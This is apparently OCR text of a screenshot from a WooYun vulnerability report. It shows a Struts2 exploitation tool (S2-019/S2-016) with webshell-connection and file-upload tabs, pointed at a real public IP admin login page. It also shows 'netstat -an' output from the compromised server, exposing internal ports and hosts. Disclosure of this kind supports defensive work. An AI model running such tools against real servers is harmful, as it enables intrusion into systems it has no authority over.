 目标: http://58.67.199.202:8090/admin/login.oo
编码: UTF-8 2013 S2-019 2013 S2-016 20
目标信息 执行命令 文件上传 连接小马 文件管理
命令: netstat -an
tcp 0 0 0.0.0.0:8181 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8600 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8280 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8281 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8890 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8090 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8380 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8001 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8002 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:10050 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8003 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8100 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8580 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8101 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8680 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8200 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8201 0.0.0.0:* LISTEN
tcp 0 0 10.8.8.73:42246 10.8.8.172:3302 ESTABLISHED
tcp 0 0 10.8.8.73:8080 10.8.8.28:50694 ESTABLISHED
tcp 0 0 10.8.8.73:42232 10.8.8.172:3302 ESTABLISHED
tcp 0 0 10.8.8.73:8080 10.8.8.27:50328 ESTABLISHED
tcp 0 0 10.8.8.73:8081 10.8.8.27:36595 ESTABLISHED
tcp 0 0 10.8.8.73:8380 10.8.8.28:44799 ESTABLISHED
tcp 0 0 10.8.8.73:8380 10.8.8.28:57423 ESTABLISHED
tcp 0 0 10.8.8.73:8080 10.8.8.27:50281 ESTABLISHED
tcp 0 0 10.8.8.73:8081 10.8.8.27:36457 ESTABLISHED
tcp 0 0 10.8.8.73:8380 10.8.8.28:53686 ESTABLISHED
tcp 0 0 10.8.8.73:8380 10.8.8.27:52750 ESTABLISHED
tcp 0 0 10.8.8.73:42042 10.8.8.172:3302 ESTABLISHED
tcp 0 0 10.8.8.73:8281 10.8.8.27:34632 ESTABLISHED
tcp 0 0 10.8.8.73:8280 10.8.8.28:55729 ESTABLISHED
tcp 0 0 10.8.8.73:8380 10.8.8.28:52430 ESTABLISHED
tcp 0 0 10.8.8.73:8380 10.8.8.27:38118 ESTABLISHED
tcp 0 0 10.8.8.73:8083 10.8.8.28:60480 ESTABLISHED
tcp 0 0 10.8.8.73:8080 ESTABLISHED
tcp 0 0 10.8.8.73:8083
www.wooyun.org